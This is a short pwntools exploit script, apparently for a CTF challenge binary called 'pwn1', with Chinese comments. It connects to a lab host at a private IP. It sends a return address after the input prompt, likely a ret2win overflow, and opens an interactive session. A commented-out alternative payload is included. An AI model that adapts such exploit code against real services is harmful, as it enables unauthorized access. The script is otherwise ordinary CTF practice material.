 2
3 #p = process('./pwn1') #本地文件的意思
4 pwn_URL="192.168.56.142"
5 pwn_PORT=12345
6 p = remote(pwn_URL, pwn_PORT)
7
8 #p.recvuntil("please input") 这道题不知道为啥recvuntil报连接超时。。
9 #buf = 'a' * (0xf + 0x8) + p64(0x401198) + p64(0x401186) 也可以，是网上wp的
10 buf_1 = 'a' * 15
11 p.recvuntil("please input")
12 p.sendline(p64(0x401186))
13 p.recv()
14 p.interactive()
15